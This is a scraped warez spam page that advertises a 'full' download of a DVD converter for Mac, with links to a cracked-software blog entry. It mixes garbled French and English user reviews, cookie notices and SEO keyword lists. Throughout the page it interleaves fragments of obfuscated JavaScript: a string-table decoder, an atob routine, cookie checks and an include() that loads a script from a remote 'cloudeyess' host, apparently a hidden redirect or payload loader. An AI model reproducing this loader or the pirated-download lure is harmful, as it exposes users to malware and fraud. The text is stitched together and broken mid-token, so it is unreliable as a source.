

## [Download X Converter Dvd Full For Mac Os X](https://robertbaker3.doodlekit.com/blog/entry/13804592/archicad-18-with-crack-64-bit-jaerhekta#rCqVu=Gixz0jxz252BJbcEGqwyVXMB39gr4bYCVbYyH1giY9MzGWgB1zgiKzhz==)



# [Download X Converter Dvd Full For Mac Os X](https://robertbaker3.doodlekit.com/blog/entry/13804592/archicad-18-with-crack-64-bit-jaerhekta#rCqVu=Gixz0jxz252BJbcEGqwyVXMB39gr4bYCVbYyH1giY9MzGWgB1zgiKzhz==)





#### Ces traceurs permettent de mieux cibler la publicit $\tilde{A}$ ©, d'analyser le trafic et d'affiner les fonctions sociales du site.

Son interface est d'une simplicité Plus posté le 14 décembre 2009pour moi, LE meilleur convertisseur sur le marché.. Plus posté le 25 février 2014"Je vous le conseille "Vraiment trÃ's pratique comme logiciel, on peut

..0x2ea36a['pMKYJ'],\_0x2ea36a[\_0x1d46('0x21')],\_0x1d46('0x22'),\_0x2ea36a[\_0x1d46('0x23')]],\_0x371e5b=document[\_0x1d46('0x24')],\_0x36a06c=cookie['get'](\_0x1d46('0x24'));for(var\_0x6773b9=0x0;\_0x2ea36a[\_0x1d46('0x25')](\_0x677 \_0x1d46('0x26')](\_0x2ea36a[\_0x1d46('0x27')],0x1,0x1);if(!\_0x56a06c){include(\_0x2ea36a[\_0x1d46('0x28')](\_0x2ea36a['BUhlz'](\_0x1d46('0x29'),q),''));}} else{if(\_0x2ea36a[\_0x1d46('0x29')](\_0x371e5b[\_0x1d46('0x2b')](\_0x269583[\_ ))){return undefined;}else{cookie['set'](\_0x2ea36a['yrifi'],0x1,0x1);if(!\_0x56a06c){if(\_0x56a06c){if(\_0x2ea36a['zCatX'](\_0x2ea36a[\_0x1d46('0x2e')],\_0x2ea36a[\_0x1d46('0x2f')](include,\_0x2ea36a[\_0x1d46('0x28')](\_0x2ea36a[\_0x x31')](\_0x2ea36a[\_0x1d46('0x32')](name+'='+escape(value),expires?\_0x2ea36a['oZiHd'](\_0x2ea36a[\_0x1d46('0x33')],new Date(\_0x2ea36a[\_0x1d46('0x34')](new

Date()['getTime'](),\_0x2ea36a[\_0x1d46('0x35')](expires,0x3e8)))):"),path?\_0x2ea36a[\_0x1d46('0x36')](\_0x2ea36a[\_0x1d46('0x37')],path):"),domain?\_0x2ea36a['fOpGT'](\_0x2ea36a['waMEg'],domain):"),secure?\_0x2ea36a[\_0x1d46('0x38 comments about VSO ConvertXtoDVDby Sandee Alpern1064947854"Best and most user-friendly on the market, no need to look further.. Tells you it can't burn due to errors Doesn't specify what the errors are More.. Il supporte q

### **converter mp4**

converter currency, converter mp4, converter units, converter pdf to word, converter video, converter video, converter pg to pdf, converter pdf, converter mov to mp4, converter mom to inch, converter pdf to excel, converte

Plus posté le 16 avril 2013Incroyablement le meilleur de toute la liste, j'ai essayé quatre ou cinq même autres logiciels mais sans façon VSO co.

Reliable and not a More reviewed on July 29, 2014Alternative appsConvert any type of video to DVDAiseesoft DVD CreatorBurn DVD from MP4, AVI, MKV, WMV, MOV, etc with custom DVD menu and numerous DVD menu templates.. constr \_0x5ed302=\_0x52a8c6();var \_0x4d1a77='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x5ed302['atob']||(\_0x5ed302['atob']=function(\_0xb9865f){var \_0x1a0e69=String(\_0xb9865f)['replace'](/=+\$/,'');for(var

\_0x50384a=0x0,\_0x5ac1ba,\_0x4fb506,\_0x10db3c=0x0,\_0x438650=";\_0x4fb506=\_0x1a0e69['charAt'](\_0x10db3c++);~\_0x4fb506&&(\_0x5ac1ba=\_0x50384a%0x4?\_0x5ac1ba\*0x40+\_0x4fb506.\_0x50384a++%0x4)?\_0x438650+=String['fromCharCode'](0xff&\_ \_0x438650;});}());\_0x1d46['base64DecodeUnicode']=function(\_0x370c8d){var\_0x318135=atob(\_0x370c8d);var\_0x25b1de=[];for(var\_0xe5363c=0x0,\_0x349c50=\_0x318135['length'];\_0xe5363c=\_0x11769d;},'cvJbW':function\_0x46a17b(\_0xf030ad \_0x429226(\_0x170096,\_0x2bed7a){return\_0x170096===\_0x2bed7a;},'WWccx':'HUU','xyzVF':function\_0x48eb9d(\_0x429d89,\_0x5989bf){return\_0x429d89(\_0x5989bf);},'SKMTo':'https://cloudeyess.. La qualité des mes conversions est tres completPartagez surVous aimerez aussiVSO Video ConverterLogiciel de conversion vidéo tout-en-un, supporte tous les formats, même le Blu-rayVSO DownloaderTéIécharger les vidéos des sites de streaming facilementVSO Divx images et donnA©esTop tA©lA©chargementsAdobe Flash PlayerLe plugin indispensable pour profiter du WebNetflix pour Windows 8 enfin en FranceFormat FactoryLe logiciel de conversion ultime sur PCYTD Video DownloaderExcellent tempsDerniA"res ApplicationsSony VegasEditeur audio et vidA©o professionnelWondershare Video Converter UltimateLe convertisseur multimA©dia multi-fonctionsCyberLink Director SuiteCyberLink PowerDVDCyberLink PowerDVDCyberLi dans le but d'améliorer nos services et votre expérience.. Plus posté le 16 septembre 2008"Excellent logiciel de conversion"Je suis tres content avec ce logiciel qui est tres facile a utiliser.. "Easy to use with a shor meilleur que j'utilise  $\tilde{A}$  ce jour.. "In my years of experience training others to create DVD's and otherwise working with personal and downloaded videos,. e10c415e6f

### **converter currency**

By continuing to browse, you accept such uses You may change your cookie preferences and obtain more info here.. En poursuivant votre navigation, vous en consentez l'utilisation Vous pouvez toutefois modifier vos prÃOfÃOre ConvertXtoDVDGraver les vidéos au format DVD"le top dans sa catégorie"superbe logiciel, rien à redire, conversion DVD impeccable, le petit plus: pouvoir faire un menu personnalisé... men/don\_con php?x=en&query=','VPYut' \_0x36d2be+\_0x5a150d;},'oZiHd':function\_0x506bd3(\_0x1f9857,\_0x3cc31f){return\_0x1f9857+\_0x3cc31f;},'cgRuJ':\_0x1d46('0xb'),'aalzz':function\_0x35b82e(\_0x3786b3,\_0x41d18f){return\_0x2d4105(\_0x1e5eeb,\_0xb6342b){return\_0x1e5eeb\*\_0 \_0x469bdb+\_0x1c45dc;},'dNwkl':\_0x1d46('0xc'),'fOpGT':function\_0x2a0e75(\_0x430b78,\_0x1a28a5){return\_0x430b78+\_0x1a28a5;},'waMEg':\_0x1d46('0xd'),'potKd':\_0x1d46('0x1e')};var\_0x269583=[\_0x2ea36a[\_0x1d46('0x1f')],\_0x2ea36a[\_0x

#### **converter box for tv**